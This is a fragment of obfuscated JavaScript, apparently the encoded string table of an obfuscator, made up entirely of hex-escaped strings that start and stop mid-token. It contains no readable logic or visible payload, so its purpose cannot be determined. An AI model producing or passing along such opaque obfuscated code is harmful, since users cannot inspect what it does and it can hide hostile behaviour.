8\x6b\x66\x57\x36\x52\x64\x4d\x38\x6f\x58\x57\x52\x4c\x58\x57\x51\x61','\x6d\x71\x76\x6a\x57\x50\x33\x64\x55\x5a\x78\x64\x49\x78\x39\x48\x64\x47','\x57\x35\x48\x64\x57\x35\x44\x75','\x71\x73\x78\x64\x4d\x57\x47','\x64\x47\x75\x65\x57\x51\x44\x5a\x57\x52\x61\x79\x57\x35\x6a\x50\x57\x51\x6d','\x45\x38\x6b\x45\x74\x43\x6b\x74\x6b\x53\x6f\x31\x70\x58\x34\x48\x79\x61','\x6c\x65\x48\x65\x57\x52\x2f\x64\x4d\x62\x78\x64\x48\x73\x44\x72','\x57\x34\x71\x34\x44\x38\x6b\x6c\x74\x78\x57\x56\x57\x51\x5a\x63\x51\x71','\x57\x4f\x61\x63\x78\x47\x33\x63\x4a\x38\x6f\x58\x6a\x6d\x6f\x52\x57\x4f\x6e\x44','\x6f\x43\x6b\x79\x57\x35\x68\x64\x50\x67\x50\x56\x57\x51\x68\x64\x54\x71','\x76\x38\x6b\x65\x57\x36\x38\x39\x57\x36\x38','\x6d\x67\x48\x58\x57\x37\x4a\x64\x49\x61\x70\x64\x50\x47\x50\x7a\x70\x57','\x57\x50\x65\x78\x63\x61\x38\x46\x73\x43\x6b\x62\x57\x37\x31\x61\x6e\x61','\x6a\x58\x78\x63\x53\x48\x43','\x57\x35\x56\x64\x47\x30\x70\x63\x4c\x47','\x57\x51\x58\x72\x65\x61\x61\x37\x57\x52\x37\x63\x4e\x6d\x6b\x41\x71\x67\x71','\x6c\x38\x6b\x49\x57\x4f\x72\x45\x57\x36\x7a\x51\x57\x52\x56\x64\x4a\x38\x6f\x67\x7a\x71','\x57\x4f\x4f\x4f\x72\x4d\x61\x53\x72\x57\x46\x63\x52\x53\x6b\x6f\x57\x52\x65','\x68\x38\x6b\x34\x57\x51\x58\x49','\x57\x51\x68\x63\x48\x47\x78\x63\x4d\x71','\x69\x43\x6b\x68\x57\x51\x66\x4a\x57\x34\x79\x35\x57\x4f\x37\x63\x4c\x43\x6b\x47','\x6c\x32\x4a\x63\x55\x64\x57','\x57\x37\x75\x73\x41\x38\x6f\x44\x68\x59\x58\x6b\x45\x31\x48\x57','\x57\x51\x65\x71\x6e\x5a\x43','\x57\x34\x72\x37\x72\x6d\x6b\x6c\x73\x77\x65\x77\x57\x37\x33\x63\x4c\x48\x57','\x45\x43\x6f\x33\x6a\x53\x6b\x4f\x6c\x43\x6f\x68\x57\x37\x70\x63\x4c\x57\x74\x64\x4b\x71','\x67\x43\x6f\x4c\x57\x52\x58\x73\x57\x34\x69\x61\x57\x52\x78\x64\x47\x53\x6b\x35\x45\x61','\x45\x6d\x6f\x41\x57\x36\x52\x64\x48\x53\x6f\x58\x57\x35\x72\x4c\x57\x51\x35\x63','\x57\x50\x6c\x64\x52\x73\x46\x63\x4c\x43\x6f\x41\x57\x35\x6c\x64\x53\x47\x57\x4e\x57\x4f\x34','\x42\x4a\x61\x37','\x57\x36\x66\x76\x68\x47\x68\x64\x4d\x43\x6f\x42\x6d\x43\x6f\x5a\x72\x53\x6f\x33','\x57\x34\x4b\x74\x75\x47','\x57\x35\x37\x63\x52\x63\x43\x35\x57\x36\x33\x64\x4d\x47','\x64\x6d\x6f\x53\x57\x37\x54\x73\x43\x53\x6f\x45\x7a\x53\x6b\x43\x7a\x4c\x34','\x57\x35\x74\x63\x53\x43\x6b\x2f\x45\x6d\x6b\x73\x65\x71\x38\x74\x67\x48\x69','\x6c\x62\x69\x51\x63\x38\x6b\x38\x57\x51\x4b\x66\x57\x52\x44\x66\x78\x57','\x57\x52\x70\x63\x4d\x76\x75','\x79\x53\x6b\x65\x63\x38\x6b\x72\x6d\x38\x6b\x74\x57\x52\x2f\x64\x48\x61\x70\x64\x4a\x47','\x57\x35\x4e\x63\x47\x38\x6b\x7a\x77\x38\x6b\x31\x70\x49\x54\x70\x69\x5a\x79','\x57\x34\x79\x6b\x69\x38\x6b\x53\x76\x47','\x57\x4f\x54\x57\x62\x48\x79','\x43\x48\x4f\x45\x57\x51\x61','\x7a\x5a\x74\x64\x53\x49\x4e\x64\x4a\x53\x6b\x59\x57\x51\x52\x64\x4c\x61','\x6f\x30\x46\x64\x4f\x61\x4b','\x69\x38\x6f\x7a\x57\x35\x69\x50\x76\x43\x6b\x6e','\x78\x43\x6f\x4d\x57\x4f\x30\x65','\x57\x35\x79\x6f\x6b\x38\x6b\x39\x43\x61\x71\x55\x70\x67\x57\x59','\x77\x64\x5a\x64\x55\x48\x47','\x46\x47\x46\x64\x4e\x64\x46\x64\x50\x38\x6b\x41\x57\x50\x74\x64\x47\x43\x6b\x69\x57\x37\x43','\x57\x35\x61\x55\x44\x77\x65','\x57\x37\x34\x59\x69\x4b\x42\x63\x4f\x43\x6f\x57\x69\x53\x6f\x74\x7a\x53\x6f\x30','\x46\x43\x6f\x6b\x57\x35\x79\x37\x57\x4f\x5a\x64\x47\x43\x6b\x2f\x73\x62\x37\x63\x53\x61','\x62\x59\x64\x64\x4c\x57\x52\x64\x4f\x38\x6b\x5a\x57\x50\x64\x63\x48\x43\x6f\x52\x57\x35\x47','\x57\x52\x2f\x63\x4d\x57\x42\x63\x48\x38\x6f\x68\x57\x35\x68\x64\x52\x74\x65\x4d\x57\x37\x4b','\x57\x37\x66\x4e\x62\x58\x47','\x46\x31\x42\x63\x4a\x43\x6f\x67','\x74\x6d\x6b\x79\x57\x36\x64\x63\x56\x43\x6b\x33\x45\x43\x6b\x68\x78\x61','\x57\x51\x50\x46\x46\x47','\x41\x38\x6f\x67\x57\x4f\x5a\x63\x53\x33\x4c\x30\x57\x51\x64\x64\x52\x38\x6b\x38\x57\x34\x47','\x75\x38\x6b\x41\x57\x37\x64\x63\x4a\x47\x76\x56\x57\x36\x42\x63\x4f\x53\x6b\x52\x6a\x47','\x63\x73\x4b\x57\x42\x4d\x70\x63\x53\x6d\x6f\x4b\x57\x52\x56\x63\x50\x73\x47','\x71\x6d\x6b\x4f\x75\x6d\x6b\x64','\x6c\x66\x75\x2b\x57\x35\x66\x64\x57\x52\x75\x2b\x57\x34\x6e\x77','\x66\x6d\x6f\x4c\x45\x62\x4b\x63\x57\x52\x6d','\x57\x50\x56\x64\x4e\x78\x78\x64\x48\x53\x6f\x39\x57\x36\x33\x64\x54\x72\x58\x43\x57\x51\x4b','\x57\x35\x74\x64\x48\x43\x6b\x63\x73\x72\x64\x63\x4a\x38\x6b\x4e\x57\x52\x38\x47\x57\x37\x30','\x43\x53\x6f\x54\x57\x36\x53\x2f\x57\x52\x4e\x64\x55\x47','\x69\x77\x30\x49\x7a\x4c\x52\x63\x51\x53\x6f\x6e\x57\x36\x70\x63\x49\x31\x6d','\x57\x36\x53\x62\x57\x52\x4b\x4d','\x6b\x38\x6b\x78\x44\x47','\x57\x36\x78\x63\x49\x53\x6b\x4e\x77\x53\x6b\x41\x65\x71\x39\x34\x67\x47\x65','\x68\x43\x6f\x6c\x57\x35\x58\x73\x79\x6d\x6b\x6b\x62\x71','\x66\x6d\x6f\x6d\x57\x35\x62\x76\x57\x34\x68\x63\x4d\x43\x6b\x4f\x46\x61','\x57\x51\x65\x47\x57\x50\x39\x6d\x6b\x47','\x45\x6d\x6b\x5a\x57\x34\x78\x64\x48\x38\x6f\x44\x57\x50\x50\x54\x57\x52\x30\x42','\x57\x37\x34\x45\x68\x53\x6b\x46','\x57\x52\x2f\x63\x54\x43\x6f\x65\x57\x52\x35\x74\x75\x38\x6b\x4b\x57\x50\x58\x33\x57\x36\x61','\x57\x34\x6d\x6f\x6e\x38\x6f\x53\x77\x61\x34\x5a\x44\x65\x34\x50','\x66\x6d\x6b\x46\x57\x52\x42\x63\x4c\x71','\x70\x65\x58\x38\x57\x51\x2f\x64\x50\x61\x2f\x64\x4d\x63\x50\x4b\x70\x57','\x57\x37\x71\x31\x6a\x43\x6b\x43\x7a\x64\x4b\x66\x61\x33\x4f\x75','\x57\x36\x30\x55\x6c\x53\x6b\x71','\x65\x38\x6f\x4c\x67\x63\x4b','\x74\x43\x6f\x66\x57\x34\x78\x63\x4f\x53\x6b\x43\x75\x57','\x57\x36\x74\x64\x4c\x43\x6f\x50\x63\x47','\x57\x36\x68\x63\x4e\x53\x6b\x4e\x77\x6d\x6b\x4d\x68\x47\x47\x45\x68\x61','\x57\x36\x33\x64\x51\x75\x6c\x63\x54\x57','\x57\x34\x4f\x78\x57\x34\x4e\x63\x56\x4c\x4c\x41\x43\x53\x6f\x76\x57\x4f\x70\x63\x54\x57','\x57\x51\x66\x56\x6c\x61\x71\x6e','\x57\x35\x64\x63\x55\x65\x46\x64\x4a\x57','\x6e\x38\x6b\x6d\x57\x4f\x4e\x63\x4d\x57','\x42\x4e\x4a\x63\x4a\x38\x6f\x48\x57\x37\x68\x63\x53\x33\x57','\x57\x37\x4b\x52\x75\x38\x6b\x61\x72\x57','\x45\x43\x6f\x36\x57\x34\x31\x48\x57\x51\x2f\x64\x55\x6d\x6b\x62\x71\x63\x56\x64\x4b\x71','\x63\x74\x78\x64\x48\x67\x52\x64\x47\x71\x33\x64\x4c\x38\x6f\x72','\x68\x38\x6f\x79\x57\x36\x61\x56\x79\x6d\x6b\x70\x46\x53\x6f\x30\x42\x67\x4f','\x57\x52\x37\x64\x51\x38\x6f\x63\x45\x57','\x62\x58\x70\x63\x53\x77\x70\x63\x54\x57\x33\x64\x52\x38\x6f\x57\x57\x4f\x64\x63\x50\x61','\x57\x34\x38\x51\x57\x50\x64\x63\x56\x77\x65\x62','\x64\x74\x6c\x64\x48\x62\x6c\x64\x49\x71\x52\x64\x4b\x53\x6f\x6b\x57\x34\x74\x63\x4f\x57','\x57\x36\x39\x47\x69\x58\x64\x64\x4d\x6d\x6f\x68\x68\x6d\x6b\x4c\x79\x38\x6b\x39','\x57\x50\x4a\x63\x4b\x74\x42\x63\x54\x61','\x57\x35\x4f\x55\x68\x43\x6f\x36\x61\x61\x47\x65\x69\x78\x53\x49','\x70\x33\x48\x44\x57\x52\x30','\x63\x72\x69\x2b\x57\x51\x79','\x57\x52\x4a\x64\x4c\x58\x2f\x64\x4b\x38\x6b\x35','\x57\x37\x65\x58\x62\x43\x6b\x50','\x61\x53\x6b\x33\x57\x4f\x37\x63\x55\x43\x6b\x4a\x57\x4f\x57\x78\x57\x52\x56\x63\x55\x6d\x6f\x6e','\x57\x4f\x4e\x63\x4c\x49\x46\x63\x56\x53\x6f\x41\x57\x52\x42\x64\x47\x61\x57\x32\x57\x50\x4f','\x71\x43\x6b\x2f\x57\x37\x4f','\x57\x36\x54\x6c\x65\x58\x74\x64\x53\x43\x6f\x41\x57\x4f\x54\x73\x44\x6d\x6b\x74','\x64\x65\x47\x56\x77\x4e\x37\x64\x52\x6d\x6f\x56\x57\x51\x78\x63\x49\x4b\x6d','\x57\x35\x64\x64\x55\x62\x2f\x64\x4b\x6d\x6f\x44\x57\x37\x65','\x57\x52\x4f\x4c\x6e\x77\x71','\x6a\x38\x6f\x4c\x57\x52\x56\x63\x51\x61','\x64\x43\x6f\x73\x44\x43\x6b\x39\x41\x6d\x6f\x5a\x76\x30\x7a\x6b\x70\x71','\x43\x6d\x6b\x79\x57\x50\x6c\x63\x51\x71','\x64\x47\x76\x41\x57\x4f\x7a\x71\x57\x52\x53\x46\x57\x34\x7a\x30\x57\x37\x61','\x72\x53\x6b\x4d\x57\x51\x78\x63\x54\x47','\x76\x6d\x6b\x43\x43\x38\x6b\x33\x42\x43\x6b\x35\x62\x72\x53\x68\x70\x61','\x61\x53\x6f\x69\x57\x37\x4a\x63\x4e\x47','\x57\x37\x33\x63\x55\x78\x46\x64\x4b\x38\x6f\x42\x67\x6d\x6b\x55\x6b\x47\x46\x63\x47\x61','\x64\x4a\x69\x31\x67\x53\x6b\x35\x57\x51\x71','\x57\x35\x6e\x45\x44\x77\x69','\x57\x37\x42\x64\x50\x76\x42\x63\x4c\x71','\x6f\x53\x6f\x52\x76\x78\x48\x32\x57\x50\x38\x47\x7a\x43\x6b\x64\x57\x37\x34','\x62\x53\x6b\x61\x57\x52\x35\x74','\x72\x43\x6f\x4f\x57\x35\x61\x4b','\x64\x43\x6b\x48\x57\x35\x37\x64\x4f\x76\x4b\x52\x57\x51\x37\x64\x51\x43\x6b\x35\x57\x34\x4f','\x57\x50\x33\x64\x4d\x53\x6f\x57\x57\x51\x35\x76\x74\x43\x6f\x4b','\x57\x50\x6e\x66\x57\x52\x39\x36','\x57\x35\x6d\x54\x57\x51\x4b\x33\x57\x37\x43\x55\x67\x67\x61','\x44\x32\x64\x63\x51\x6d\x6f\x75\x57\x37\x42\x63\x4f\x66\x78\x63\x4a\x6d\x6b\x6e\x57\x52\x4b','\x74\x6d\x6b\x30\x57\x35\x78\x64\x4f\x57','\x79\x53\x6f\x4d\x57\x34\x2f\x63\x54\x47','\x57\x37\x4b\x54\x57\x51\x30\x73\x57\x35\x30\x55\x64\x77\x50\x69\x70\x57','\x57\x37\x44\x70\x57\x50\x50\x6f','\x57\x34\x48\x45\x57\x34\x38\x57','\x41\x49\x4b\x44\x57\x4f\x4a\x64\x4f\x32\x69','\x75\x53\x6b\x77\x57\x52\x5a\x64\x4a\x72\x71\x59\x57\x52\x38','\x44\x43\x6b\x44\x57\x36\x4a\x63\x50\x38\x6b\x50\x44\x38\x6b\x59\x75\x38\x6b\x2b\x57\x37\x4b','\x57\x37\x56\x64\x4b\x57\x4b\x2b\x57\x37\x46\x64\x49\x6d\x6f\x4d\x46\x53\x6f\x48\x70\x47','\x72\x38\x6b\x58\x57\x34\x65\x47','\x66\x53\x6b\x46\x57\x34\x6c\x63\x4f\x61','\x57\x4f\x43\x6f\x41\x33\x43\x51\x72\x4e\x33\x63\x49\x43\x6b\x54\x57\x50\x71','\x66\x32\x56\x63\x4b\x72\x33\x64\x54\x6d\x6b\x33\x57\x4f\x52\x63\x4d\x38\x6f\x35\x57\x34\x53','\x57\x50\x33\x64\x47\x59\x46\x64\x4b\x38\x6f\x41\x57\x52\x42\x64\x56\x47\x57\x2f\x57\x51\x4f','\x57\x51\x54\x34\x57\x51\x35\x50\x6a\x47','\x63\x43\x6b\x75\x43\x71\x65','\x73\x30\x78\x63\x48\x47','\x57\x52\x6c\x64\x50\x53\x6f\x57\x57\x52\x4c\x51\x44\x53\x6b\x33\x57\x51\x38','\x57\x52\x54\x4b\x62\x58\x42\x64\x52\x38\x6f\x2f\x68\x53\x6f\x2b\x42\x53\x6b\x4f','\x57\x51\x58\x74\x76\x78\x38','\x74\x59\x65\x48\x57\x34\x42\x63\x56\x5a\x6d\x38\x57\x4f\x78\x63\x56\x5a\x71','\x64\x6d\x6f\x4e\x42\x30\x76\x4e\x57\x52\x65','\x57\x50\x64\x63\x4e\x30\x48\x72','\x57\x35\x71\x31\x69\x43\x6b\x35\x71\x48\x4b\x65\x70\x77\x71\x52','\x57\x51\x39\x75\x7a\x4a\x33\x63\x51\x38\x6f\x42\x6b\x53\x6b\x74\x57\x36\x4c\x6f','\x57\x36\x57\x4d\x63\x53\x6b\x68\x62\x67\x62\x38\x69\x67\x76\x32','\x6f\x43\x6f\x54\x57\x35\x61\x36\x57\x36\x78\x63\x52\x43\x6b\x72\x72\x74\x4a\x64\x4b\x57','\x57\x34\x43\x76\x6d\x53\x6b\x70','\x57\x50\x7a\x2b\x43\x5a\x4f','\x57\x35\x76\x6a\x6b\x64\x75','\x64\x43\x6b\x2f\x57\x50\x46\x64\x51\x31\x35\x65\x57\x37\x70\x64\x56\x38\x6b\x79\x57\x51\x65','\x65\x43\x6f\x43\x57\x50\x56\x64\x53\x72\x4b\x59\x57\x4f\x4e\x63\x4d\x38\x6b\x76\x46\x61','\x7a\x4e\x71\x6b\x57\x34\x56\x64\x47\x30\x74\x64\x52\x53\x6b\x51\x57\x50\x50\x37','\x75\x4c\x69\x44\x57\x52\x2f\x63\x4d\x77\x47\x75\x57\x50\x64\x63\x56\x74\x57','\x57\x52\x48\x47\x57\x35\x7a\x52\x6a\x53\x6f\x53\x57\x35\x52\x64\x4a\x6d\x6b\x56\x57\x50\x61','\x66\x43\x6f\x34\x57\x34\x44\x38\x73\x6d\x6b\x69','\x64\x76\x64\x64\x48\x67\x52\x64\x4e\x71\x33\x64\x4a\x38\x6f\x52\x57\x34\x56\x64\x56\x57','\x57\x34\x6c\x64\x49\x32\x56\x63\x49\x71','\x57\x36\x52\x63\x49\x59\x69\x58\x57\x35\x2f\x64\x49\x43\x6f\x62\x44\x61','\x67\x43\x6b\x4a\x57\x35\x70\x64\x56\x31\x4c\x73\x57\x52\x74\x64\x55\x6d\x6b\x66\x57\x51\x47','\x46\x30\x2f\x64\x4b\x73\x75\x47\x78\x53\x6f\x37\x57\x51\x37\x64\x53\x38\x6f\x44','\x57\x37\x69\x74\x67\x71','\x63\x58\x6a\x58\x57\x37\x56\x64\x48\x73\x78\x64\x47\x4a\x39\x74','\x69\x6d\x6b\x68\x57\x34\x46\x63\x4f\x43\x6f\x56\x57\x50\x72\x43\x57\x51\x61\x4a\x44\x47','\x57\x51\x4e\x64\x4b\x6d\x6f\x76\x73\x57','\x70\x53\x6f\x6e\x57\x37\x46\x63\x50\x71','\x57\x36\x5a\x64\x4a\x53\x6f\x51\x6d\x48\x68\x63\x4a\x6d\x6f\x45\x57\x52\x47\x4d\x57\x36\x79','\x57\x37\x5a\x64\x55\x53\x6b\x6b\x75\x71','\x57\x35\x34\x2b\x57\x35\x31\x69\x57\x4f\x42\x64\x4e\x33\x31\x7a\x6e\x61','\x71\x68\x5a\x64\x51\x47\x69\x4b\x43\x53\x6f\x66\x57\x50\x78\x64\x47\x6d\x6f\x4b','\x57\x50\x48\x58\x6e\x6d\x6f\x54\x65\x48\x50\x5a\x57\x51\x52\x63\x4a\x49\x31\x61\x57\x35\x4e\x64\x47\x61','\x57\x50\x4b\x4a\x57\x50\x35\x2b\x6e\x48\x4c\x75\x68\x58\x64\x64\x56\x71','\x76\x61\x6d\x44\x57\x34\x42\x63\x52\x32\x38\x66\x57\x52\x69','\x63\x53\x6f\x69\x57\x36\x47\x51\x57\x37\x37\x64\x4a\x43\x6b\x33\x68\x73\x68\x63\x50\x57','\x65\x6d\x6f\x4c\x78\x67\x30\x33\x57\x50\x35\x50\x63\x53\x6f\x47\x79\x47','\x57\x34\x4a\x64\x52\x4b\x56\x63\x4b\x6d\x6f\x2b\x69\x38\x6b\x70\x62\x71','\x57\x37\x34\x66\x73\x73\x75','\x57\x37\x4f\x47\x78\x6d\x6b\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x4a\x78\x38\x6f\x31\x6c\x4a\x4b\x6b\x68\x47','\x57\x52\x4e\x64\x53\x74\x52\x63\x4e\x57','\x65\x43\x6f\x65\x57\x34\x31\x48\x57\x37\x2f\x63\x49\x57','\x6c\x53\x6f\x7a\x7a\x49\x30','\x57\x4f\x46\x64\x52\x57\x5a\x63\x49\x43\x6f\x49\x57\x52\x78\x64\x4b\x76\x35\x67\x57\x51\x4b','\x57\x35\x74\x64\x4d\x6d\x6f\x42\x65\x4a\x37\x63\x54\x43\x6f\x4c\x57\x52\x34','\x57\x50\x43\x4b\x79\x72\x33\x63\x49\x38\x6f\x2f\x6b\x53\x6f\x76\x57\x50\x57','\x57\x35\x74\x64\x4d\x6d\x6f\x71\x63\x57\x78\x63\x4e\x53\x6f\x47\x57\x52\x38\x2b\x57\x34\x4b','\x57\x52\x65\x2b\x63\x58\x61','\x57\x34\x70\x63\x47\x61\x75\x6f\x57\x35\x64\x64\x4f\x38\x6f\x77\x6b\x43\x6f\x74','\x73\x38\x6b\x4b\x64\x53\x6f\x56','\x57\x50\x79\x49\x73\x31\x4f\x6a\x77\x58\x52\x64\x56\x6d\x6f\x4b','\x6e\x61\x43\x50\x62\x61','\x57\x34\x50\x61\x57\x4f\x47\x39','\x69\x6d\x6b\x6d\x7a\x57\x79\x5a\x70\x63\x75\x69\x68\x6d\x6f\x76','\x70\x4a\x4b\x42\x69\x61','\x65\x6d\x6b\x74\x57\x37\x2f\x64\x49\x32\x76\x68\x57\x50\x70\x64\x4c\x6d\x6b\x57\x57\x50\x79','\x68\x43\x6f\x4b\x57\x35\x58\x46','\x57\x35\x4b\x4e\x68\x43\x6b\x75','\x57\x37\x57\x45\x57\x51\x79\x64\x57\x37\x69\x47\x69\x72\x66\x50\x42\x61','\x57\x36\x42\x63\x53\x73\x34\x78\x57\x4f\x56\x64\x54\x6d\x6f\x5a\x6c\x6d\x6f\x35','\x46\x43\x6b\x38\x57\x35\x39\x30\x57\x52\x74\x64\x4c\x6d\x6b\x64\x44\x78\x79','\x57\x51\x4c\x2f\x65\x61\x57\x37\x57\x52\x33\x64\x51\x43\x6b\x41\x77\x75\x65','\x77\x4d\x62\x5a\x76\x6d\x6f\x58\x57\x37\x31\x6f\x57\x52\x31\x34\x76\x71','\x65\x6d\x6b\x6d\x42\x4a\x43\x67\x57\x52\x72\x35\x42\x6d\x6f\x50\x6c\x61','\x6a\x6d\x6f\x50\x44\x63\x47\x33\x6d\x48\x7a\x45','\x57\x36\x58\x64\x74\x6d\x6b\x65\x68\x31\x71\x72\x69\x67\x6e\x32','\x67\x33\x4c\x6b\x57\x52\x4e\x64\x56\x58\x75','\x67\x38\x6b\x36\x7a\x53\x6f\x4e','\x74\x43\x6f\x46\x57\x35\x65\x37','\x6f\x6d\x6f\x4b\x79\x5a\x34\x4e\x57\x34\x39\x41\x6f\x53\x6f\x64\x79\x47','\x57\x34\x6d\x52\x76\x53\x6b\x42\x74\x77\x34\x37\x57\x51\x42\x63\x54\x58\x79','\x57\x50\x57\x50\x45\x4b\x66\x63\x6d\x74\x52\x63\x4a\x43\x6f\x4f','\x43\x53\x6b\x4b\x57\x36\x52\x64\x48\x53\x6f\x70\x57\x35\x72\x35\x57\x34\x43\x74','\x57\x37\x50\x50\x57\x4f\x33\x63\x4a\x47','\x57\x52\x50\x66\x57\x52\x76\x6b\x63\x66\x48\x44\x6f\x71','\x67\x4a\x6c\x64\x55\x64\x6c\x64\x4e\x66\x5a\x64\x4b\x6d\x6f\x49\x57\x37\x70\x63\x50\x71','\x57\x36\x68\x63\x54\x43\x6b\x78\x42\x38\x6b\x4d\x78\x64\x48\x65\x68\x49\x75','\x57\x50\x33\x64\x4a\x4c\x52\x63\x54\x71','\x57\x36\x68\x64\x4c\x53\x6f\x50\x69\x47','\x57\x36\x30\x38\x57\x52\x34\x65\x57\x37\x39\x2f\x61\x65\x72\x57\x79\x71','\x76\x6d\x6f\x51\x57\x37\x65\x42\x57\x4f\x2f\x64\x4f\x38\x6b\x5a\x46\x59\x68\x63\x51\x47','\x57\x51\x30\x78\x6a\x48\x71\x47\x77\x38\x6b\x77\x57\x37\x72\x2b\x6b\x61','\x57\x35\x74\x63\x55\x53\x6b\x2b\x71\x6d\x6b\x39\x67\x67\x4c\x65\x6a\x74\x65','\x6c\x72\x4b\x4a\x57\x50\x75','\x79\x72\x74\x64\x52\x30\x30\x79\x64\x6d\x6f\x76\x57\x50\x6c\x64\x47\x6d\x6f\x6c','\x57\x50\x6d\x47\x72\x66\x65\x6a\x71\x64\x2f\x64\x55\x38\x6b\x58\x57\x4f\x61','\x44\x38\x6b\x49\x57\x4f\x53','\x44\x4b\x2f\x64\x54\x61\x38\x35\x78\x47','\x57\x36\x47\x54\x57\x34\x35\x43','\x7a\x43\x6f\x31\x6d\x38\x6b\x41\x66\x43\x6f\x31\x57\x36\x33\x63\x4b\x47','\x6c\x43\x6f\x79\x71\x4a\x43\x67\x57\x52\x35\x6d\x6b\x6d\x6b\x2b\x66\x61','\x76\x4c\x71\x44\x57\x34\x74\x63\x47\x77\x47\x79\x57\x52\x68\x64\x50\x74\x75','\x57\x52\x44\x72\x66\x64\x57\x37\x57\x51\x70\x64\x4e\x38\x6b\x44\x72\x31\x34','\x57\x52\x46\x63\x49\x38\x6b\x57\x78\x57','\x57\x34\x2f\x64\x47\x30\x4a\x63\x4b\x61','\x57\x36\x66\x73\x57\x36\x52\x64\x47\x61','\x77\x6d\x6b\x2b\x42\x53\x6b\x47\x42\x43\x6f\x70\x6a\x58\x34\x57\x63\x47','\x6c\x72\x76\x43\x57\x50\x43','\x6f\x6d\x6b\x2f\x57\x36\x2f\x63\x56\x65\x6a\x57\x57\x51\x42\x64\x4a\x61','\x57\x34\x30\x69\x72\x77\x4e\x63\x54\x38\x6b\x66\x66\x53\x6b\x71\x57\x35\x48\x41','\x57\x4f\x6e\x77\x46\x43\x6f\x32\x61\x31\x4f\x53\x6d\x76\x75\x78\x66\x53\x6f\x6a','\x67\x38\x6f\x47\x57\x36\x62\x6c\x44\x71','\x62\x43\x6b\x72\x45\x38\x6f\x47','\x6d\x71\x64\x64\x55\x4a\x75','\x69\x38\x6b\x38\x57\x35\x76\x4f\x72\x43\x6b\x56\x77\x53\x6f\x2f\x79\x65\x4f','\x64\x47\x6c\x64\x47\x64\x78\x64\x4f\x57\x52\x64\x4c\x43\x6b\x33\x57\x36\x38','\x62\x63\x53\x4c\x6f\x38\x6b\x66\x57\x51\x69\x50\x57\x52\x75','\x57\x51\x34\x66\x78\x62\x33\x63\x4a\x38\x6f\x4a\x62\x43\x6f\x31\x57\x34\x44\x62','\x57\x36\x78\x63\x56\x38\x6b\x42\x72\x38\x6b\x5a\x6a\x71','\x57\x50\x4b\x49\x57\x52\x6a\x34\x65\x76\x7a\x42\x6d\x72\x78\x63\x4e\x47','\x69\x53\x6f\x67\x57\x35\x4e\x63\x50\x61','\x57\x4f\x44\x77\x45\x38\x6f\x36\x63\x4c\x50\x38\x64\x33\x71\x43\x61\x53\x6f\x7a\x57\x34\x69','\x6b\x6d\x6f\x51\x57\x34\x66\x48\x57\x37\x33\x63\x4f\x53\x6b\x71\x73\x63\x46\x63\x56\x57','\x71\x43\x6f\x6f\x57\x50\x64\x64\x56\x43\x6f\x5a\x64\x43\x6b\x54\x57\x36\x7a\x66\x6e\x43\x6f\x79\x71\x75\x30','\x57\x34\x30\x54\x63\x71\x65','\x57\x35\x4f\x44\x57\x4f\x53\x33\x57\x36\x6a\x37\x46\x4b\x6d','\x68\x67\x68\x64\x48\x4a\x43','\x65\x53\x6b\x6f\x57\x4f\x56\x63\x49\x57','\x69\x38\x6b\x38\x57\x34\x35\x45\x71\x38\x6b\x6a\x7a\x47','\x64\x68\x65\x75\x75\x71','\x57\x50\x4b\x6c\x74\x58\x4b\x37\x57\x35\x4a\x64\x49\x53\x6b\x74\x41\x67\x61','\x57\x35\x79\x35\x76\x53\x6f\x44\x67\x30\x66\x69\x66\x61','\x76\x6d\x6b\x69\x57\x51\x30\x54','\x57\x35\x57\x53\x7a\x6d\x6b\x62\x6f\x75\x35\x48\x67\x32\x61\x4d','\x57\x52\x2f\x63\x54\x43\x6f\x2b\x57\x51\x7a\x74\x74\x6d\x6b\x54\x57\x4f\x4c\x4e\x57\x36\x47','\x57\x36\x56\x63\x54\x73\x56\x63\x48\x38\x6f\x7a\x6c\x53\x6b\x66\x61\x71\x64\x64\x4d\x57','\x71\x62\x52\x64\x4b\x57','\x57\x52\x43\x58\x57\x52\x39\x34\x67\x38\x6f\x46\x57\x34\x6c\x64\x4b\x38\x6b\x33\x57\x50\x71','\x57\x35\x74\x64\x48\x53\x6b\x68\x6b\x72\x4a\x63\x4a\x38\x6f\x34\x57\x52\x47\x2f\x57\x36\x6d','\x69\x57\x56\x64\x47\x57\x79','\x69\x72\x78\x63\x4f\x73\x65','\x44\x59\x6c\x63\x4a\x43\x6f\x32\x57\x35\x78\x64\x54\x77\x68\x63\x47\x61','\x72\x6d\x6f\x36\x57\x37\x33\x63\x47\x38\x6b\x68\x72\x6d\x6b\x43\x75\x38\x6b\x4e\x57\x4f\x4f','\x64\x43\x6f\x67\x57\x34\x4e\x64\x52\x4b\x58\x45\x57\x51\x56\x64\x4c\x6d\x6b\x64\x57\x51\x69','\x42\x4a\x69\x4f\x57\x51\x4e\x63\x56\x33\x34\x7a\x57\x51\x46\x63\x4e\x64\x71','\x7a\x38\x6f\x41\x57\x35\x69\x4a\x57\x4f\x5a\x64\x47\x43\x6b\x7a\x73\x62\x33\x63\x4c\x71','\x69\x73\x6c\x64\x55\x63\x2f\x64\x56\x66\x56\x64\x4c\x71','\x57\x35\x69\x53\x57\x52\x64\x63\x56\x4c\x48\x42\x70\x47','\x57\x50\x61\x31\x6d\x63\x34\x48','\x57\x36\x42\x63\x4a\x63\x6d\x6b\x57\x36\x68\x64\x4e\x38\x6f\x56\x74\x71','\x68\x38\x6b\x44\x57\x36\x33\x63\x51\x43\x6b\x71\x78\x38\x6f\x6c\x57\x4f\x69\x50\x6a\x47','\x57\x34\x4f\x34\x44\x53\x6b\x39\x74\x65\x4b\x76\x57\x51\x71','\x57\x34\x72\x55\x6c\x59\x61','\x6f\x67\x4f\x74\x77\x66\x33\x63\x55\x38\x6f\x6e\x57\x36\x4a\x63\x4a\x49\x6d','\x43\x31\x4c\x64\x57\x34\x71','\x73\x53\x6b\x57\x57\x37\x4f\x46\x57\x37\x71\x41','\x44\x53\x6f\x6f\x75\x53\x6b\x59','\x57\x51\x6a\x48\x74\x57\x6d','\x45\x59\x61\x73\x57\x4f\x4e\x64\x49\x33\x6c\x64\x4f\x38\x6b\x57\x57\x34\x38','\x57\x50\x34\x4a\x75\x43\x6b\x6a\x79\x65\x4b\x6d\x57\x4f\x4a\x63\x53\x59\x43','\x57\x35\x61\x31\x57\x51\x76\x37\x57\x34\x33\x63\x55\x78\x72\x4c\x77\x62\x75','\x57\x51\x57\x4e\x45\x33\x30','\x69\x6d\x6b\x78\x57\x4f\x7a\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x43\x6b\x70\x75\x47','\x67\x78\x34\x30\x57\x51\x6d','\